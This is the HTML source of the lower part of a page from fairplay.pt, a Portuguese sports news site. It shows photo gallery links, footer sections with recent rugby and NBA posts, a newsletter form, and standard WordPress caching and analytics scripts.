				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/galerias/as-lentes-de-pedro-pinheiro-portugal-japao-um-encontro-para-a-historia/">
				As lentes de Pedro Pinheiro: Portugal-Japão, um encontro para a história
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2021/07/20210616_BrunoRuas_Yaras_NAR_11-scaled-1024x642.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-yaras-na-preparacao-para-os-jogos-olimpicos/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-yaras-na-preparacao-para-os-jogos-olimpicos/">
				As lentes de Bruno Ruas: Yaras na preparação para os Jogos Olímpicos
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2021/04/AN8I7675-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/a-objectiva-do-fair-play-xxxxii-axadrezados/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/a-objectiva-do-fair-play-xxxxii-axadrezados/">
				A Objectiva do Fair Play XXXXII: Belenenses cai na força dos axadrezados
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2021/03/AN8I5299-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/a-objectiva-do-fair-play-xxxxi-leoas-isolam-se-na-frente-da-liga-bpi/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/a-objectiva-do-fair-play-xxxxi-leoas-isolam-se-na-frente-da-liga-bpi/">
				A Objectiva do Fair Play XXXXI: &#8220;leoas&#8221; isolam-se na frente da Liga BPI
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2021/03/AN8I4578-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/a-objectiva-do-fair-play-xxxx-aguias-goleiam-a-custa-do-torreense/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/a-objectiva-do-fair-play-xxxx-aguias-goleiam-a-custa-do-torreense/">
				A Objectiva do Fair Play XXXX: &#8220;águias&#8221; goleiam à custa do Torreense
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div></div></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"></div></div></div></div></div></section></div>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="bt_bb_wrapper"><section id="bt_section697005bd169c3"  class="boldSection topMediumSpaced bottomMediumSpaced btDarkSkin gutter boxed inherit" style="background-color:#181818  !important;"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-4 col-ms-12 btTextLeft inherit btFooterText"  data-width="4"><div class="rowItemContent" ><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoMediumSize btIcoAccentColor btIconCircleShape btFooterLargeTitle"><span  data-ico-es="&#xea5f;" class="btIcoHolder"><span>Quem somos</span></span></span><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btText" ><p>É com Fair Play que pretendemos trazer uma diversificada panóplia de assuntos e temas. A análise ao detalhe que definiu o jogo; a perspectiva histórica que faz sentido enquadrar; a equipa que tacticamente tem subjugado os seus concorrentes; a individualidade que teima em não deixar de brilhar – é tudo disso que é feito o Fair Play. Que o leitor poderá e deverá não só ler e acompanhar, mas dele participar, através do comentário, fomentando, assim, ainda mais o debate e a partilha.</p>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div><span class="btIco btIcoOutlineType btIcoSmallSize btIcoAccentColor btIconCircleShape"><a href="https://fairplay.pt/contacte-nos/" target="no_target" data-ico-fa="&#xf2b7;" class="btIcoHolder"><span>CONTACTE-NOS</span></a></span><div class="btClear btSeparator topExtraSmallSpaced noBorder" ><hr></div><div class="btClear btSeparator topMediumSpaced bottomMediumSpaced border" ><hr></div><span class="btIco btIcoFilledType btIcoMediumSize btIcoAccentColor btIconCircleShape"><a href="https://www.facebook.com/fplaypt"  target="no_target" data-ico-fa="&#xf09a;" class="btIcoHolder"></a></span><span class="btIco btIcoFilledType btIcoMediumSize btIcoAccentColor btIconCircleShape"><a href="https://twitter.com/fairplaypt"  target="no_target" data-ico-fa="&#xf099;" class="btIcoHolder"></a></span><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft inherit"  data-width="4"><div class="rowItemContent" ><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoMediumSize btIcoAccentColor btIconCircleShape btFooterLargeTitle"><span  data-ico-es="&#xe9e3;" class="btIcoHolder"><span>Posts recentes</span></span></span><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btLatestPostsContainer verticalPosts btFooterLatestPosts" >
				<div class="btSingleLatestPost col-md-12 col-ms-12  inherit"><div class="btSingleLatestPostImage btTextCenter"><div class="bpgPhoto btFooterLatestPosts btZoomInHoverType" > 
					<a href="https://fairplay.pt/modalidades/rugby/3-destaques-dos-lusitanos-das-meias-finais-da-re-super-cup-2025/" target="_self" title=""></a>
					<div class="boldPhotoBox"><div class="bpbItem"><div class="btImage"><img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20320'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://fairplay.pt/wp-content/uploads/2026/01/615545459_923061900076513_2605173191737480231_n-320x320.jpg"><noscript><img width="320" height="320" src="https://fairplay.pt/wp-content/uploads/2026/01/615545459_923061900076513_2605173191737480231_n-320x320.jpg" alt="" title=""></noscript></div></div></div>
					<div class="captionPane btDarkSkin btTextCenter">
						<div class="captionTable">
							<div class="captionCell">
								<div class="captionTxt"></div>
							</div>
						</div>
					</div></div></div><div class = "btSingleLatestPostContent">
						<header class="header btClear small" ><div class="btSuperTitle"><span><span class="btArticleDate">Janeiro 18, 2026</span></span></div><div class="dash"><h4><span class="headline"><a href="https://fairplay.pt/modalidades/rugby/3-destaques-dos-lusitanos-das-meias-finais-da-re-super-cup-2025/" target="_self">3 destaques dos Lusitanos das meias-finais da RE Super Cup 2025</a></span></h4></div></header>
					</div>
				</div>
				<div class="btSingleLatestPost col-md-12 col-ms-12  inherit"><div class="btSingleLatestPostImage btTextCenter"><div class="bpgPhoto btFooterLatestPosts btZoomInHoverType" > 
					<a href="https://fairplay.pt/modalidades/rugby/rugby-portugues-la-fora-storti-em-modo-hat-trick-nos-alpes/" target="_self" title=""></a>
					<div class="boldPhotoBox"><div class="bpbItem"><div class="btImage"><img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20320'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://fairplay.pt/wp-content/uploads/2026/01/615990661_18555375742002250_34492867925586661_n-320x320.jpg"><noscript><img width="320" height="320" src="https://fairplay.pt/wp-content/uploads/2026/01/615990661_18555375742002250_34492867925586661_n-320x320.jpg" alt="" title=""></noscript></div></div></div>
					<div class="captionPane btDarkSkin btTextCenter">
						<div class="captionTable">
							<div class="captionCell">
								<div class="captionTxt"></div>
							</div>
						</div>
					</div></div></div><div class = "btSingleLatestPostContent">
						<header class="header btClear small" ><div class="btSuperTitle"><span><span class="btArticleDate">Janeiro 18, 2026</span></span></div><div class="dash"><h4><span class="headline"><a href="https://fairplay.pt/modalidades/rugby/rugby-portugues-la-fora-storti-em-modo-hat-trick-nos-alpes/" target="_self">Rugby Português “Lá Fora”: Storti em modo hat-trick nos Alpes</a></span></h4></div></header>
					</div>
				</div>
				<div class="btSingleLatestPost col-md-12 col-ms-12  inherit"><div class="btSingleLatestPostImage btTextCenter"><div class="bpgPhoto btFooterLatestPosts btZoomInHoverType" > 
					<a href="https://fairplay.pt/podcasts/pausa-tecnica-surpresas-e-desilusoes-de-meio-da-epoca-da-nba/" target="_self" title=""></a>
					<div class="boldPhotoBox"><div class="bpbItem"><div class="btImage"><img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20320'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://fairplay.pt/wp-content/uploads/2026/01/616161102_1427961775352831_3164720366494698783_n-320x320.jpg"><noscript><img width="320" height="320" src="https://fairplay.pt/wp-content/uploads/2026/01/616161102_1427961775352831_3164720366494698783_n-320x320.jpg" alt="" title=""></noscript></div></div></div>
					<div class="captionPane btDarkSkin btTextCenter">
						<div class="captionTable">
							<div class="captionCell">
								<div class="captionTxt"></div>
							</div>
						</div>
					</div></div></div><div class = "btSingleLatestPostContent">
						<header class="header btClear small" ><div class="btSuperTitle"><span><span class="btArticleDate">Janeiro 18, 2026</span></span></div><div class="dash"><h4><span class="headline"><a href="https://fairplay.pt/podcasts/pausa-tecnica-surpresas-e-desilusoes-de-meio-da-epoca-da-nba/" target="_self">Pausa Técnica: surpresas e desilusões de meio da época da NBA</a></span></h4></div></header>
					</div>
				</div></div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft inherit"  data-width="4"><div class="rowItemContent" ><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoMediumSize btIcoAccentColor btIconCircleShape btFooterLargeTitle"><span  data-ico-s7="&#xe62e;" class="btIcoHolder"><span>Newsletter</span></span></span><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btText" ><div class="tnp tnp-subscription">
<form method="post" action="https://fairplay.pt/?na=s">

<input type="hidden" name="nr" value="page"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscreva" >
</div>
</form>
</div></div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoMediumSize btIcoAccentColor btIconCircleShape btFooterLargeTitle"><span  data-ico-es="&#xe9fa;" class="btIcoHolder"><span>Categorias</span></span></span><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btBox shortcode_widget_categories "><ul>	<li class="cat-item cat-item-317"><a href="https://fairplay.pt/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fairplay.pt/category/fp/">FP+</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://fairplay.pt/category/futebol/">Futebol</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://fairplay.pt/category/historias-de-futebol/">Histórias de Futebol</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://fairplay.pt/category/mercado/">Mercado</a>
</li>
	<li class="cat-item cat-item-9447"><a href="https://fairplay.pt/category/mlb/">MLB</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fairplay.pt/category/modalidades/">Modalidades</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://fairplay.pt/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fairplay.pt/category/uncategorized/">Uncategorized</a>
</li>
</ul></div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div></div></div></div></div></section><section id="bt_section697005bd18df5"  class="boldSection topSmallSpaced bottomSmallSpaced btDarkSkin gutter boxed inherit btFooterBelow" style="background-color:#0c0c0c  !important;"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow hidden-sm hidden-xs hidden-ms" ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft inherit"  data-width="6"><div class="rowItemContent" ><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div class="btText" ><p><strong><b>®</b> FairPlay.pt 2017. Todos os direitos reservados.</strong></p>
</div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextRight inherit"  data-width="6"><div class="rowItemContent" ><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div class="btCustomMenu " ><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://www.facebook.com/fplaypt/">Facebook</a></li><li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a href="https://twitter.com/fairplaypt">Twitter</a></li><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="https://fairplay.pt/feed/">Rss</a></li>
</ul></div></div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow hidden-md hidden-lg" ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextCenter inherit"  data-width="6"><div class="rowItemContent" ><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div class="btText" ><p><strong>© Copyright by BoldThemes 2017. All rights reserved.</strong></p>
</div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextCenter inherit"  data-width="6"><div class="rowItemContent" ><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div class="btCustomMenu " ><div class="menu-footer_menu-container"><ul id="menu-footer_menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://www.facebook.com/fplaypt/">Facebook</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a href="https://twitter.com/fairplaypt">Twitter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="https://fairplay.pt/feed/">Rss</a></li>
</ul></div></div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div></div></div></div></div></div></section></div><footer>	<section class="boldSection gutter btSiteFooter btGutter">
		<div class="port">
			<div class="boldRow">
				<div class="rowItem btFooterCopy col-md-6 col-sm-12 btTextLeft">
									</div><!-- /copy -->
				<div class="rowItem btFooterMenu col-md-6 col-sm-12 btTextRight">
					<ul id="menu-footer_menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://www.facebook.com/fplaypt/">Facebook</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a href="https://twitter.com/fairplaypt">Twitter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="https://fairplay.pt/feed/">Rss</a></li>
</ul>				</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>

</footer>

</div><!-- /pageWrap -->

<script type='text/javascript' src='https://fairplay.pt/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1708906064' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fairplay.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1708906064' id='contact-form-7-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/tag\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/fairplay.pt","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-extra'>
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
</script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/viewport-units-buggyfill.js?ver=1708906064' id='viewport-units-buggyfill-js'></script>
<script type='text/javascript' src='https://fairplay.pt/wp-content/themes/bold-news/framework/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script type='text/javascript' src='https://fairplay.pt/wp-content/themes/bold-news/framework/js/jquery.magnific-popup.min.js?ver=6.1.1' id='jquery.magnific-popup-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/iscroll.js?ver=1708906064' id='iscroll-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/fancySelect.js?ver=1708906064' id='fancySelect-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/viewport-units-buggyfill.hacks.js?ver=1708906064' id='bold_news_buggyfill_hacks_js-js'></script>
<script type='text/javascript' id='bold_news_buggyfill_hacks_js-js-after'>
window.viewportUnitsBuggyfill.init({
			// milliseconds to delay between updates of viewport-units
			// caused by orientationchange, pageshow, resize events
			refreshDebounceWait: 250,

			// provide hacks plugin to make the contentHack property work correctly.
			hacks: window.viewportUnitsBuggyfillHacks
		});
</script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/script.js?ver=1708906064' id='bold_news_js-js'></script>
<script type='text/javascript' id='bold_news_header_js-js-before'>
window.BoldThemesURI = "https://fairplay.pt/wp-content/themes/bold-news"; window.BoldThemesAJAXURL = "https://fairplay.pt/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/header.misc.js?ver=1708906064' id='bold_news_header_js-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/misc.js?ver=1708906064' id='bold_news_misc_js-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/dir.hover.js?ver=1708906064' id='bold_news_dirhover_js-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/sliders.js?ver=1708906064' id='bold_news_sliders_js-js'></script>
<script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/bt_parallax.js?ver=1708906064' id='bold_news_parallax_js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'126750569',post:'14402',tz:'0',srv:'fairplay.pt',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "126750569", "14402" ]);
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1708906064' async='async' id='remote_sdk-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/bold-news/bt_categories_widget.js?ver=1708906064' id='bt_categories_widget-js'></script>
